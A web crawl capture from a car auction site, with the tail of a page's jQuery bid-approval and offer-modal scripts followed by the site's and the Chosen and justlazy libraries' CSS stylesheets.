                    text: 'Do you want to Approved This Offer?',
                    icon: 'warning',
                    showCancelButton: true,
                    confirmButtonText: 'Yes, Approved it!',
                    cancelButtonText: 'No, cancel!',
                }).then((result) => {
                    if (result.isConfirmed) {
                        $.ajax({
                            url: "/send_whatsapp",
                            type: "post",
                            data: {
                                _token: '3T2sjtmMGMwdVjJ5dZLlFrt3eL9FQH4L8kq7mtRm',
                                type: 'auction_bid_approved',
                                bid_id: bid_id,
                            },
                            success: function(result) {
                                Swal.fire('Success', 'Bid Approved successfully!',
                                    'success');
                                setTimeout(function() {
                                    location.reload();
                                }, 1000);
                            },
                            error: function(error) {
                                // Handle error response
                                Swal.fire('Error', 'Failed to Approved!',
                                    'error');
                            }
                        })
                    } else {
                        // User clicked "Cancel" or closed the dialog
                        // You can handle this case or simply do nothing
                    }
                });

            });
            $("#sendreject").on("click", function(event) {
                var bid_id = $(this).data('bid_id');
                event.preventDefault();
                Swal.fire({
                    title: 'Are you sure?',
                    text: 'Do you want to Reject This Offer?',
                    icon: 'warning',
                    showCancelButton: true,
                    confirmButtonText: 'Yes, Reject it!',
                    cancelButtonText: 'No, cancel!',
                }).then((result) => {
                    if (result.isConfirmed) {
                        $.ajax({
                            url: "/send_whatsapp",
                            type: "post",
                            data: {
                                _token: '3T2sjtmMGMwdVjJ5dZLlFrt3eL9FQH4L8kq7mtRm',
                                type: 'auction_bid_rejected',
                                bid_id: bid_id,
                            },
                            success: function(result) {
                                Swal.fire('Success', 'Bid Rejected successfully!',
                                    'success');
                                setTimeout(function() {
                                    location.reload();
                                }, 1000);
                            },
                            error: function(error) {
                                // Handle error response
                                Swal.fire('Error', 'Failed to Rejected!',
                                    'error');
                            }
                        })
                    } else {
                        // User clicked "Cancel" or closed the dialog
                        // You can handle this case or simply do nothing
                    }
                });

            });
            $("#sendwin").on("click", function(event) {
                var bid_id = $(this).data('bid_id');
                event.preventDefault();
                Swal.fire({
                    title: 'Are you sure?',
                    text: 'Do you want to Update This Offer?',
                    icon: 'warning',
                    showCancelButton: true,
                    confirmButtonText: 'Yes, Update it!',
                    cancelButtonText: 'No, cancel!',
                }).then((result) => {
                    if (result.isConfirmed) {
                        $.ajax({
                            url: "/send_whatsapp",
                            type: "post",
                            data: {
                                _token: '3T2sjtmMGMwdVjJ5dZLlFrt3eL9FQH4L8kq7mtRm',
                                type: 'auction_bid_win',
                                bid_id: bid_id,
                            },
                            success: function(result) {
                                Swal.fire('Success', 'Bid Updated successfully!',
                                    'success');
                                setTimeout(function() {
                                    location.reload();
                                }, 1000);
                            },
                            error: function(error) {
                                // Handle error response
                                Swal.fire('Error', 'Failed to Updated!',
                                    'error');
                            }
                        })
                    } else {
                        // User clicked "Cancel" or closed the dialog
                        // You can handle this case or simply do nothing
                    }
                });

            });
            // Open modal on button click
            $("#openofferModalBtn").click(function() {
                var title = $('.modal_title').text();
                var model = $('.modal_model').text();
                var year = $('.modal_year').text();
                var price = $('.modal_price').val();
                var name = $('.seller_name').text();
                var phone = $('.seller_phone').text();
                $('.send-message-rs-make_fullname').html('Name: ' + name);
                $('.send-message-rs-make_phone').html('Phone: ' + phone);
                $('.send-message-rs-make').html(title);
                $('.send-message-rs-variant').html(model + " " + year);
                var show_price = price.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",")
                $('.send-message-rs-price').html('PKR:' + show_price);
                $('#price-container').html(show_price);
                $('.range_val').attr({
                    "max": parseFloat(price) * 2,
                    "min": 0
                });
                $(".range_val").val(parseInt(price));
                $("#myOfferModal").fadeIn();
            });

            // $("#openBidModalBtn").click(function() {
            //     if ($('#highest_bid').length) {
            //         var price = parseInt($('#highest_bid').val());
            //         var newBid = price + 1;
            //         $(".bid_val").val(newBid); // Set the value of the input
            //         $(".bid_val").attr("min", newBid); // Set the minimum value for the input
            //     }
            //     $("#myBidModal").fadeIn(); // Show the modal
            // });
            $('.price-pos').click(function() {
                var value = $('.ant-input-lg').val();
                var plus = parseFloat(value) + parseFloat(20000);
                $('.ant-input-lg').val(plus);
            });
            $('.price-neg').click(function() {
                var value = $('.ant-input-lg').val();
                var nig = parseFloat(value) - parseFloat(20000);
                $('.ant-input-lg').val(nig);
            });
            // Close modal when the close button or outside modal content is clicked
            $(".close,.modal").click(function() {
                $("#myOfferModal").fadeOut();
                $("#myreserveModal").fadeOut();
                $("#myBidModal").fadeOut();
            });
            $("#openreserveModalBtn").click(function() {
                var title = $('.modal_title').text();
                var model = $('.modal_model').text();
                var year = $('.modal_year').text();
                var price = $('.modal_price').val();
                var name = $('.seller_name').text();
                var phone = $('.seller_phone').text();
                $('#myreserveModal .send-message-rs-make_fullname').html('Name: ' + name);
                $('#myreserveModal .send-message-rs-make_phone').html('Phone: ' + phone);
                $('#myreserveModal .send-message-rs-make').html(title);
                $('#myreserveModal .send-message-rs-variant').html(model + " " + year);
                var show_price = price.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",")
                $('#myreserveModal .send-message-rs-price').html('PKR:' + show_price);
                $("#myreserveModal").fadeIn();
            });
            // Prevent modal content from closing modal
            $(".modal-content").click(function(event) {
                event.stopPropagation();
            });

        });
        $(document).ready(function() {
            $('.summernote').summernote({
                height: 150 // Set editor height
            });
        });
    </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://carfame.com/admin_panel/vendors/chosen/chosen.css
body_size: 1701
content:
/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.8.7
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2018 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/
.chosen-container {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.chosen-container * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box
}

.chosen-container .chosen-drop {
  position: absolute;
  top: 100%;
  z-index: 1010;
  width: 100%;
  border: 1px solid #aaa;
  border-top: 0;
  background: #fff;
  -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, .15);
  box-shadow: 0 4px 5px rgba(0, 0, 0, .15);
  clip: rect(0, 0, 0, 0);
  -webkit-clip-path: inset(100% 100%);
  clip-path: inset(100% 100%)
}

.chosen-container.chosen-with-drop .chosen-drop {
  clip: auto;
  -webkit-clip-path: none;
  clip-path: none
}

.chosen-container a {
  cursor: pointer
}

.chosen-container .chosen-single .group-name,
.chosen-container .search-choice .group-name {
  margin-right: 4px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  font-weight: 400;
  color: #999
}

.chosen-container .chosen-single .group-name:after,
.chosen-container .search-choice .group-name:after {
  content: ":";
  padding-left: 2px;
  vertical-align: top
}

.chosen-container-single .chosen-single {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0 0 0 8px;
  height: 25px;
  border: 1px solid #aaa;
  border-radius: 5px;
  background-color: #fff;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #fff), color-stop(50%, #f6f6f6), color-stop(52%, #eee), to(#f4f4f4));
  background: linear-gradient(#fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, .1);
  box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, .1);
  color: #444;
  text-decoration: none;
  white-space: nowrap;
  line-height: 24px
}

.chosen-container-single .chosen-default {
  color: #999
}

.chosen-container-single .chosen-single span {
  display: block;
  overflow: hidden;
  margin-right: 26px;
  text-overflow: ellipsis;
  white-space: nowrap
}

.chosen-container-single .chosen-single-with-deselect span {
  margin-right: 38px
}

.chosen-container-single .chosen-single abbr {
  position: absolute;
  top: 6px;
  right: 26px;
  display: block;
  width: 12px;
  height: 12px;
  background: url(chosen-sprite.png) -42px 1px no-repeat;
  font-size: 1px
}

.chosen-container-single .chosen-single abbr:hover {
  background-position: -42px -10px
}

.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
  background-position: -42px -10px
}

.chosen-container-single .chosen-single div {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 18px;
  height: 100%
}

.chosen-container-single .chosen-single div b {
  display: block;
  width: 100%;
  height: 100%;
  background: url(chosen-sprite.png) no-repeat 0 2px
}

.chosen-container-single .chosen-search {
  position: relative;
  z-index: 1010;
  margin: 0;
  padding: 3px 4px;
  white-space: nowrap
}

.chosen-container-single .chosen-search input[type=text] {
  margin: 1px 0;
  padding: 4px 20px 4px 5px;
  width: 100%;
  height: auto;
  outline: 0;
  border: 1px solid #aaa;
  background: url(chosen-sprite.png) no-repeat 100% -20px;
  font-size: 1em;
  font-family: sans-serif;
  line-height: normal;
  border-radius: 0
}

.chosen-container-single .chosen-drop {
  margin-top: -1px;
  border-radius: 0 0 4px 4px;
  background-clip: padding-box
}

.chosen-container-single.chosen-container-single-nosearch .chosen-search {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  -webkit-clip-path: inset(100% 100%);
  clip-path: inset(100% 100%)
}

.chosen-container .chosen-results {
  color: #444;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  margin: 0 4px 4px 0;
  padding: 0 0 0 4px;
  max-height: 240px;
  -webkit-overflow-scrolling: touch
}

.chosen-container .chosen-results li {
  display: none;
  margin: 0;
  padding: 5px 6px;
  list-style: none;
  line-height: 15px;
  word-wrap: break-word;
  -webkit-touch-callout: none
}

.chosen-container .chosen-results li.active-result {
  display: list-item;
  cursor: pointer
}

.chosen-container .chosen-results li.disabled-result {
  display: list-item;
  color: #ccc;
  cursor: default
}

.chosen-container .chosen-results li.highlighted {
  background-color: #3875d7;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
  background-image: linear-gradient(#3875d7 20%, #2a62bc 90%);
  color: #fff
}

.chosen-container .chosen-results li.no-results {
  color: #777;
  display: list-item;
  background: #f4f4f4
}

.chosen-container .chosen-results li.group-result {
  display: list-item;
  font-weight: 700;
  cursor: default
}

.chosen-container .chosen-results li.group-option {
  padding-left: 15px
}

.chosen-container .chosen-results li em {
  font-style: normal;
  text-decoration: underline
}

.chosen-container-multi .chosen-choices {
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0 5px;
  width: 100%;
  height: auto;
  border: 1px solid #aaa;
  background-color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #eee), color-stop(15%, #fff));
  background-image: linear-gradient(#eee 1%, #fff 15%);
  cursor: text
}

.chosen-container-multi .chosen-choices li {
  float: left;
  list-style: none
}

.chosen-container-multi .chosen-choices li.search-field {
  margin: 0;
  padding: 0;
  white-space: nowrap
}

.chosen-container-multi .chosen-choices li.search-field input[type=text] {
  margin: 1px 0;
  padding: 0;
  height: 25px;
  outline: 0;
  border: 0 !important;
  background: 0 0 !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #999;
  font-size: 100%;
  font-family: sans-serif;
  line-height: normal;
  border-radius: 0;
  width: 25px
}

.chosen-container-multi .chosen-choices li.search-choice {
  position: relative;
  margin: 3px 5px 3px 0;
  padding: 3px 20px 3px 5px;
  border: 1px solid #aaa;
  max-width: 100%;
  border-radius: 3px;
  background-color: #eee;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eee));
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
  background-size: 100% 19px;
  background-repeat: repeat-x;
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, .05);
  box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, .05);
  color: #333;
  line-height: 13px;
  cursor: default
}

.chosen-container-multi .chosen-choices li.search-choice span {
  word-wrap: break-word
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
  position: absolute;
  top: 4px;
  right: 3px;
  display: block;
  width: 12px;
  height: 12px;
  background: url(chosen-sprite.png) -42px 1px no-repeat;
  font-size: 1px
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {
  background-position: -42px -10px
}

.chosen-container-multi .chosen-choices li.search-choice-disabled {
  padding-right: 5px;
  border: 1px solid #ccc;
  background-color: #e4e4e4;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eee));
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
  color: #666
}

.chosen-container-multi .chosen-choices li.search-choice-focus {
  background: #d4d4d4
}

.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {
  background-position: -42px -10px
}

.chosen-container-multi .chosen-results {
  margin: 0;
  padding: 0
}

.chosen-container-multi .chosen-drop .result-selected {
  display: list-item;
  color: #ccc;
  cursor: default
}

.chosen-container-active .chosen-single {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .3);
  box-shadow: 0 0 5px rgba(0, 0, 0, .3)
}

.chosen-container-active.chosen-with-drop .chosen-single {
  border: 1px solid #aaa;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #eee), color-stop(80%, #fff));
  background-image: linear-gradient(#eee 20%, #fff 80%);
  -webkit-box-shadow: 0 1px 0 #fff inset;
  box-shadow: 0 1px 0 #fff inset
}

.chosen-container-active.chosen-with-drop .chosen-single div {
  border-left: none;
  background: 0 0
}

.chosen-container-active.chosen-with-drop .chosen-single div b {
  background-position: -18px 2px
}

.chosen-container-active .chosen-choices {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .3);
  box-shadow: 0 0 5px rgba(0, 0, 0, .3)
}

.chosen-container-active .chosen-choices li.search-field input[type=text] {
  color: #222 !important
}

.chosen-disabled {
  opacity: .5 !important;
  cursor: default
}

.chosen-disabled .chosen-single {
  cursor: default
}

.chosen-disabled .chosen-choices .search-choice .search-choice-close {
  cursor: default
}

.chosen-rtl {
  text-align: right
}

.chosen-rtl .chosen-single {
  overflow: visible;
  padding: 0 8px 0 0
}

.chosen-rtl .chosen-single span {
  margin-right: 0;
  margin-left: 26px;
  direction: rtl
}

.chosen-rtl .chosen-single-with-deselect span {
  margin-left: 38px
}

.chosen-rtl .chosen-single div {
  right: auto;
  left: 3px
}

.chosen-rtl .chosen-single abbr {
  right: auto;
  left: 26px
}

.chosen-rtl .chosen-choices li {
  float: right
}

.chosen-rtl .chosen-choices li.search-field input[type=text] {
  direction: rtl
}

.chosen-rtl .chosen-choices li.search-choice {
  margin: 3px 5px 3px 0;
  padding: 3px 5px 3px 19px
}

.chosen-rtl .chosen-choices li.search-choice .search-choice-close {
  right: auto;
  left: 4px
}

.chosen-rtl.chosen-container-single .chosen-results {
  margin: 0 0 4px 4px;
  padding: 0 4px 0 0
}

.chosen-rtl .chosen-results li.group-option {
  padding-right: 15px;
  padding-left: 0
}

.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
  border-right: none
}

.chosen-rtl .chosen-search input[type=text] {
  padding: 4px 5px 4px 20px;
  background: url(chosen-sprite.png) no-repeat -30px -20px;
  direction: rtl
}

.chosen-rtl.chosen-container-single .chosen-single div b {
  background-position: 6px 2px
}

.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
  background-position: -12px 2px
}

@media only screen and (-webkit-min-device-pixel-ratio:1.5),
only screen and (min-resolution:144dpi),
only screen and (min-resolution:1.5dppx) {

  .chosen-container .chosen-results-scroll-down span,
  .chosen-container .chosen-results-scroll-up span,
  .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
  .chosen-container-single .chosen-search input[type=text],
  .chosen-container-single .chosen-single abbr,
  .chosen-container-single .chosen-single div b,
  .chosen-rtl .chosen-search input[type=text] {
    background-image: url(chosen-sprite@2x.png) !important;
    background-size: 52px 37px !important;
    background-repeat: no-repeat !important
  }
}

--- FILE ---
content_type: text/css
request_url: https://carfame.com/assets/css/style.css
body_size: 217
content:
@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
@import url('https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css');
@import url('https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css');
@import url('https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css');
@import url('https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.min.css');
@import url('custom.css');
@import url('responsive.css');
@import url('lazy.css');

:root {
	--bs-body-font-family: "Poppins", sans-serif;
	--bs-font-sans-serif: "Poppins", sans-serif;
	--bs-success: 0, 123, 96;
	--bs-success-rgb: 0, 123, 96;
}

.modal-title{
	color: #fff;
}


.bg-orange {
  background-color: rgb(255, 122, 57) !important;
}
.bg-orang {
  background-color: rgb(255, 122, 57) !important;
}

.btn-success {
	background-color: rgba(var(--bs-success-rgb), 1);
}

.hidden {
	display: none !important;
}

.navbar-collapse .navbar-nav li a {
	color: rgb(36, 45, 61) ;
	margin: 0 4px;
}

.navbar-collapse .navbar-nav:hover li a {
	color: rgb(153, 153, 153) ;
}

.navbar-collapse .navbar-nav li a:hover {
	color: rgb(36, 45, 61) ;
}

.navbar-collapse .navbar-nav {
	margin: 0 60px 0 auto ;
	min-width: auto !important;
}

.profile a{
	color: #000 !important;
}

.profile a:hover{
	color: #007b60 !important;
}

.dropdown-item.active a, .dropdown-item:active a{
 color: #fff;
}
.dropdown-item.active, .dropdown-item:active{
	background-color: #007b60 !important;
	color: #fff;
}

/*.nav-link:hover{
  color: rgb(153, 153, 153) !important;
}*/
/*
	--bs-blue: #062593;
	--bs-secondary-rgb: 34, 40, 52;
	--custom-dark-blue:#000744;
	--bs-heading-color: #062593;
	--bs-info-rgb: 153, 209, 255;
	--bs-info: 13, 110, 253;
	--bs-text-opacity: 1;
	--bs-btn-bg: #99D1FF;
	--bs-btn-border-color: #99D1FF;
	--bs-info-rgb-light: 153, 209, 255;*/

--- FILE ---
content_type: text/css
request_url: https://carfame.com/assets/css/custom.css
body_size: 1659
content:
.bg-center {
  background-position: center;
}

.bg-start-center {
  background-position: left center;
}

.bg-end-center {
  background-position: right center;
}

.bg-top-right {
  background-position: top right;
}

.r-truncate {
  min-height: 38px;
  display: flex;
  align-items: center;
}

.truncate {
  font-size: 13px;
  gap: 7px;
}

.bg-cover {
  background-size: cover;
}

.img-preview-container {
  position: relative;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
  /* Adjusted margin to fit within the drag-drop area */
}

.bg-orange {
  background-color: rgb(255, 122, 57) !important;
}
.bg-orang {
  background-color: rgb(255, 122, 57) !important;
}

.well:hover {
  box-shadow: 0 0 10px 5px rgba(51, 51, 51, 0.1) !important;
}

.custom_icon-back {
  position: absolute;
  left: 10%;
  top: 38%;
}

.close-btn {
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  background-color: #5378fa;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  padding: 2px 8px;
  font-size: 12px;
  display: none;
}

.img-preview-container:hover .close-btn {
  display: block;
}

.drag-drop-area {
  border: 2px dashed #8b8b8b;
  padding: 20px;
  text-align: center;
  cursor: pointer;
  margin-top: 20px;
  height: 300px;
  /* Ensure the area is tall enough for multiple previews */
  position: relative;
  overflow: auto;
}

.drag-drop-area.drag-over {
  border-color: #333;
}

.img-circle {
  border-radius: 20%;
  overflow: hidden;
  width: 120px;
  height: 120px;
  object-fit: cover;
  filter: blur(0);
  transition: filter 0.3s ease;
}

.img-preview-container.show-info .img-circle {
  filter: blur(5px);
}

#imagePreviewContainer_tyres .file-info,
#imagePreviewContainer_damages.file-info {
  bottom: 144px !important;
}
.file-info {
  position: absolute;
  bottom: 36px;
  left: 5px;
  color: white;
  padding: 2px 5px;
  font-size: 12px;
  opacity: 0;
  transition: opacity 0.3s ease;
  word-wrap: break-word;
  width: 92%;
}
.img-preview-container.show-info .file-info {
  opacity: 1;
}
.left-gradient-overlay:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  z-index: 1;
  background: url(../images/layer.png) no-repeat left top;
  background-size: cover;
}

.filter-wrapper {
  margin-top: -30px;
}

.brands-cards img {
  height: 70px;
  width: auto;
  max-width: 100%;
  object-fit: contain;
}

.shadow-normal {
  box-shadow: 0px 2.6px 10.72px 0px #0000001a;
}

.bg-fill {
  background-size: 100% 100%;
}

.bgy-fill {
  background-size: auto 100%;
}

.bg-contain {
  background-size: contain;
}

.bg-cover {
  background-size: cover;
}

.bg-repeat {
  background-repeat: repeat;
}

.bg-repeat-x {
  background-repeat: repeat-x;
}

.bg-repeat-y {
  background-repeat: repeat-y;
}

.bg-no-repeat {
  background-repeat: no-repeat;
}

.bg-ptr {
  background-position: top right;
}

.bg-ptl {
  background-position: top left;
}

.bg-ptc {
  background-position: top center;
}

.bg-pbr {
  background-position: bottom right;
}

.bg-pbl {
  background-position: bottom left;
}

.bg-pbc {
  background-position: bottom center;
}

.bg-pc {
  background-position: center center;
}

.bg-prc {
  background-position: right center;
}

.bg-plc {
  background-position: left center;
}

.liststyle-circle-check {
  list-style-image: url("../images/circle-fill-check.svg");
  padding-left: 21px !important;
}

.overlay-ltr {
  background: linear-gradient(90deg, #000000 1.2%, rgba(2, 2, 2, 0) 110.73%);
}

.overlay-rtl {
  background: linear-gradient(270deg, #000000 1.9%, rgba(2, 2, 2, 0) 110.73%);
}

.overlay-ttb {
  background: linear-gradient(180deg, #000000 1.9%, rgba(2, 2, 2, 0) 110.73%);
}

.overlay-btt {
  background: linear-gradient(
    360deg,
    rgba(2, 2, 2, 0.8) 1.9%,
    rgba(2, 2, 2, 0) 110.73%
  );
}

.pt-150 {
  padding-top: 150%;
}

.pt-125 {
  padding-top: 125%;
}

.pt-100 {
  padding-top: 100%;
}

.pt-75 {
  padding-top: 75%;
}

.pt-50 {
  padding-top: 50%;
}

.w-15 {
  width: 15%;
}
.w-85 {
  width: 85%;
}

.mobile-carousel.slick-slider {
  display: block !important;
  margin: 0px !important;
  padding: 0px !important;
  width: 100% !important;
}

.mobile-carousel.slick-slider > div {
  width: 100% !important;
  margin: 0px !important;
  padding: 0px !important;
}

.smaller {
  font-size: 12px !important;
}

.smallest {
  font-size: 11px;
}

.site-footer a:hover {
  color: #fff !important;
}

.site-footer .social-nav a:hover {
  color: #dbdee0 !important;
}

.heading-patren-bg {
  max-width: 400px;
}

.slick-dots li button {
  background: none !important;
  border-radius: 50%;
  border: 1px solid #007b60;
  width: 13px !important;
  height: 13px !important;
}

.slick-dots li button:before {
  display: none !important;
}

.slick-dots li.slick-active button {
  background: #007b60 !important;
}

.slick-dotted.slick-slider {
  margin-bottom: 50px !important;
}

.slick-dotted.slick-slider .slick-dots {
  bottom: -40px !important;
}

.slick-slider .slick-list,
.slick-slider .slick-track,
.slick-initialized .slick-slide {
  line-height: 0.7;
}

.slider-nav {
  width: calc(100% + 14px);
  margin-left: -7px;
}

.slider-nav .slick-track .slick-slide {
  padding-right: 7px;
  padding-left: 7px;
}

.nav-tabs > *:not(.active) {
  border-color: transparent !important;
}

.nav-tabs > .active {
  color: #007b60 !important;
}

.gb-brown {
  color: #353535 !important;
}

.filter_btn {
  background: #fff;
  border: 1px solid #dee2e6;
  border-radius: 5px;
  padding: 5px;
}

.car-adjustment {
  min-width: calc(100% + 10px);
  max-width: calc(100% + 180px);
  margin-bottom: -10px;
}

.car-adjustments {
  min-width: calc(100% + 180px);
  max-width: calc(100% + 180px);
  margin-bottom: 0px;
}

.slick-slide > div {
  width: 100%;
  min-height: 100%;
  display: flex;
  flex-wrap: wrap;
}

.min-h-100 {
  min-height: 100%;
}

.flip-horizontal {
  transform: scalex(-1);
}

.img-used {
  height: 5vh;
}

.car-adjustment-flex {
  min-width: calc(100% + 20px);
  max-width: calc(100% + 20px);
  margin-bottom: -55px;
}

.icon-value {
  width: auto;
  height: 55%;
}

.icon-bg {
  height: 40px;
  width: 100px;
}

.ngbDropdown {
  max-height: 200px;
  overflow-y: scroll;
}

.popup {
  display: none;
  position: absolute;
  padding: 10px;
  width: 280px;
  left: 87%;
  margin-left: -150px;
  height: 100px;
  top: 38%;
  margin-top: -100px;
  background: #fff;
  border-radius: 5px;
  box-shadow: 0px 1px 35px 0px #000;
  z-index: 20;
}

#popup:after {
  position: fixed;
  content: "";
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: -2;
}

#popup:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: #fff;
  z-index: -1;
}

p {
  margin: 1em 0;
  font-size: 16px;
}

.custom-icon-bg {
  width: 30px;
  height: 30px;
  border: 0;
  border-radius: 25px;
  background-color: #007b60;
  text-decoration: none;
  margin: 0 3px;
}

.custom-icon {
  color: #fff;
  font-size: 15px;
  display: flex;
  justify-content: center;
  padding-top: 8px;
  text-decoration: none;
}

#feature_lists li label {
  text-align: left !important;
  margin: 7px 0;
}

.col-md-6 #feature_lists {
  text-align: left !important;
  border: 1px solid #eee !important;
  border-radius: 8px !important;
  padding: 10px;
}
.sell-feature-list li {
  width: 32% !important;
}

.custom-close {
  position: absolute;
  top: 75%;
  left: 44%;
}
.social-share-tooltip {
  position: relative;
}
.social-share-tooltip .tooltip-popup {
  position: absolute;
  top: 80%;
  padding-top: 10px;
  padding-bottom: 12px;
  padding-left: 10px;
  padding-right: 10px;
  background: #fff;
  border-radius: 10px;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
  left: 50%;
  transform: translateX(-50%);
  z-index: 9;
}
.social-share-tooltip:hover .tooltip-popup {
  opacity: 1;
  visibility: visible;
  top: 100%;
}

@media only screen and (max-width: 480px) {
  .car-adjustment {
    min-width: calc(100% + 20px);
    margin-bottom: 40px;
  }
  .icon-bg {
    width: 87px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://carfame.com/assets/css/responsive.css
body_size: -6
content:
/**** min width queries ****/

/*** Small devices (landscape phones, 576px and up) ***/
@media (min-width: 576px) { 
    .position-absolute-sm{
        position: absolute;
    }
 }

/*** Medium devices (tablets, 768px and up) ***/
@media (min-width: 768px) { 
    .rounded-start-md{
        border-radius: 0 !important;
        border-top-left-radius: var(--bs-border-radius) !important;
        border-bottom-left-radius: var(--bs-border-radius) !important;
    }
    .position-absolute-md{
        position: absolute !important;
    }
    .position-relative-md{
        position: relative !important;
    }
 }

/*** Large devices (desktops, 992px and up) ***/
@media (min-width: 992px) { 
    .navbar-collapse .navbar-nav{
        min-width: 80%;
    }
    .row-cols-md-3>*{
        
    }
 }

/*** X-Large devices (large desktops, 1200px and up) ***/
@media (min-width: 1200px) {  }

/*** XX-Large devices (larger desktops, 1400px and up) ***/
@media (min-width: 1400px) {  }



/**** max width queries ****/

/*** X-Small devices (portrait phones, less than 576px) ***/
@media (max-width: 575.98px) {  }

/*** Small devices (landscape phones, less than 768px) ***/
@media (max-width: 767.98px) {  
    .rounded-mottom-sm{
        border-radius: 0 !important;
        border-top-left-radius: var(--bs-border-radius) !important;
        border-bottom-left-radius: var(--bs-border-radius) !important;
    }
}

/*** Medium devices (tablets, less than 992px) ***/
@media (max-width: 991.98px) {  }

/*** Large devices (desktops, less than 1200px) ***/
@media (max-width: 1199.98px) {  }

/*** X-Large devices (large desktops, less than 1400px) ***/
@media (max-width: 1399.98px) {  }






--- FILE ---
content_type: text/css
request_url: https://carfame.com/assets/css/lazy.css
body_size: 13
content:
/**
 * justlazy.css 1.6.2
 *
 * Repo: https://github.com/fhopeman/justlazy
 * Demo: http://fhopeman.github.io/justlazy
 */
@-webkit-keyframes rotate360 {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes rotate360 {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
.justlazy-spinner {
    position: relative;
    border-top: 0.3em solid rgba(255, 255, 255, 0.2);
    border-right: 0.3em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.3em solid rgba(255, 255, 255, 0.2);
    border-left: 0.3em solid #878787;
    animation: rotate360 1s infinite linear;
    -webkit-animation: rotate360 1s infinite linear;
    -moz-animation: rotate360 1s infinite linear;
    -o-animation: rotate360 1s infinite linear;
    padding: 0px !important;
    background: none !important;
    border-radius: 50%;
}
.justlazy-spinner,
.justlazy-spinner:after {
    border-radius: 50%;
    width: 50px !important;
    height: 50px !important;
    left: calc(50% - 25px);
}

.lazy-loader-before:before{
    width: 45px !important;
    height: 45px !important;
    content:"";
    display: block;
    border: 0.4em solid #ddd;
    border-top: 0.4em solid #007b60;
    border-radius: 50%;
    animation: rotate360 1s infinite linear;
    -webkit-animation: rotate360 1s infinite linear;
    -moz-animation: rotate360 1s infinite linear;
    -o-animation: rotate360 1s infinite linear;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 1;
}

--- FILE ---
content_type: text/javascript
